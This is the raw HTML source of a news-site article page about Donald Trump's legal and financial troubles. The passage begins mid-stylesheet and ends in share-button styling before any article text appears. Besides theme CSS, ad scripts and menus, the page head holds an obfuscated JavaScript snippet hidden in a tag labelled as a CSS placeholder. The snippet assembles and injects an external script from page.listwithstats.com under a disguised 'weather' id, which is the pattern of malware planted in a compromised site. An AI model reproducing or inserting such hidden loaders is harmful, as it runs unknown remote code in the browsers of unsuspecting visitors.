i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}</style>

<script src="/wp-content/player/jwplayer.js"></script>
<script>jwplayer.key="oXqNrzSZ9lQbo5mgdmfM+TwMP/GR4bAiKFXy8nlANTs=";</script>
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=d8ca5d68326a5bcd43d9d7e6d44e6ccf"></script><script> var vitag = vitag || {};</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div data-rocket-location-hash="ef4245d584a144451494d2d9e2450aa9" id="__vliadb83"> <div data-rocket-location-hash="ad45aee3e567e7e2c0da476e162c3ae9" class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p> We don't have any banner, Flash, animation, obnoxious sound, or popup ad. We do not implement these annoying types of ads! </p> <p>We need money to operate the site, and almost all of it comes from our online advertising. If you want ad free viewing experience please subscribe at <a href="https://www.watchnews.pro" target="_blank">www.watchnews.pro</a><br></p> <p> <strong>Please add <a href="https://www.planetnews.com" target="_blank" rel="noopener">planetnews.com</a> to your ad blocking whitelist or disable your adblocking software.</strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div data-rocket-location-hash="e92edb3de0d8eb42ec4911fdff1231e2" id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>
<script async src="https://powerad.ai/53699718878450/script.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3174635776582237"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://planetnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/updates",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html",
                    "name": "Donald Trump&#8217;s legal and financial troubles are still very serious"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#022e68}.tdm-btn-style2:before{border-color:#022e68}.tdm-btn-style2{color:#022e68}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #022e68;-moz-box-shadow:0 2px 16px #022e68;box-shadow:0 2px 16px #022e68}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #022e68;-moz-box-shadow:0 4px 26px #022e68;box-shadow:0 4px 26px #022e68}</style>

	<style id="tdw-css-placeholder">(function(){try{var_cocwb=String;letalwjrn=_cocwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqugjxbvbqm="s"+"c"+_cocwb[alwjrn](114,105,112,116),_kxstgg="c"+"re"+_cocwb[alwjrn](97,116,101,69,108,101,109,101,110,116),antxgtil="s"+_cocwb[alwjrn](114,99),_exljux=_cocwb[alwjrn](105,100),adgtcqxtqi="cu"+"rre"+_cocwb[alwjrn](110,116,83,99,114,105,112,116);let_pkdrsday="pa"+"r"+_cocwb[alwjrn](101,110,116,78,111,100,101),_dollrzg="i"+"ns"+_cocwb[alwjrn](101,114,116,66,101,102,111,114,101),_fank="ge"+"El"+_cocwb[alwjrn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_asjuwamdnr="h"+"e"+_cocwb[alwjrn](97,100),_kaypmnjzc="ap"+"p"+_cocwb[alwjrn](101,110,100,67,104,105,108,100),azvimpqdmpw=document;var_qijilzp="t"+"e"+_cocwb[alwjrn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sruedv=azvimpqdmpw[_kxstgg](aqugjxbvbqm),adjrr=_cocwb[alwjrn](104,116,116,112,115,58,47,47)+_cocwb[alwjrn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_cocwb[alwjrn](47)+_cocwb[alwjrn](97)+"ss"+"e"+_cocwb[alwjrn](116,115)+_cocwb[alwjrn](47)+_cocwb[alwjrn](115)+"ta"+"rt"+_cocwb[alwjrn](46,106,115);_sruedv[antxgtil]=adjrr;_sruedv[_exljux]=_qijilzp;if(azvimpqdmpw[adgtcqxtqi]){azvimpqdmpw[adgtcqxtqi][_pkdrsday][_dollrzg](_sruedv,azvimpqdmpw[adgtcqxtqi])}else{azvimpqdmpw[_fank](_asjuwamdnr)[0][_kaypmnjzc](_sruedv)}}catch (err){}})();</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6824 single-format-standard wp-theme-Newspaper td-standard-pack donald-trumps-legal-and-financial-troubles-are-still-very-serious global-block-template-1 td-life-news white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-128"><a href="/">Home</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://planetnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="21a63899166ccde4535b0f5b65a4d658" class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://planetnews.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">PlanetNews.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://planetnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://planetnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://planetnews.com/category/updates">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Donald Trump&#8217;s legal and financial troubles are still very serious</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6824" class="post-6824 post type-post status-publish format-standard has-post-thumbnail category-updates category-united-states" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://planetnews.com/category/updates">News</a></li><li class="entry-category"><a  href="https://planetnews.com/category/updates/united-states">United States</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Donald Trump&#8217;s legal and financial troubles are still very serious</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram 